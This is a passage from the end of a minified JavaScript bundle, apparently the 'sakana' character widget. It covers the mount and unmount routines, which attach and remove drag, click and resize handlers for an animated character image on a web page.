parent");this._options.draggable&&(this._domImage.addEventListener("mousedown",this._onMouseDown),this._domImage.addEventListener("touchstart",this._onTouchStart)),this._domCtrlPerson.addEventListener("click",this.nextCharacter),this._domCtrlMagic.addEventListener("click",this.triggerAutoMode),this._domCtrlClose.addEventListener("click",this.unmount),this._options.autoFit&&(this._onResize(this._domWrapper.getBoundingClientRect()),this._resizeObserver=new N(G(t=>{t&&t[0]&&this._onResize(t[0].contentRect)})),this._resizeObserver.observe(this._domWrapper));const s=e.cloneNode(!1);return s.appendChild(this._domWrapper),i.replaceChild(s,e),requestAnimationFrame(this._run),this};unmount=()=>{this._domImage.removeEventListener("mousedown",this._onMouseDown),this._domImage.removeEventListener("touchstart",this._onTouchStart),this._domCtrlPerson.removeEventListener("click",this.nextCharacter),this._domCtrlMagic.removeEventListener("click",this.triggerAutoMode),this._domCtrlClose.removeEventListener("click",this.unmount),this._resizeObserver&&this._resizeObserver.disconnect();const t=this._domWrapper.parentNode;if(!t)throw new Error("Invalid mounting element");return t.removeChild(this._domWrapper),this}}return P});
//# sourceMappingURL=sakana.min.js.map
